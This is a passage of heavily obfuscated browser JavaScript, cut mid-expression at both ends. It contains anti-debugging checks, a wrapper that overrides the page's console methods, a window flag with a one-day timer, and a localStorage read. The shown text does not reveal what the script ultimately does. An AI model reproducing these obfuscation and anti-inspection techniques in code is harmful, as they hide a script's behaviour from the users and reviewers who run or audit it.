_0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new 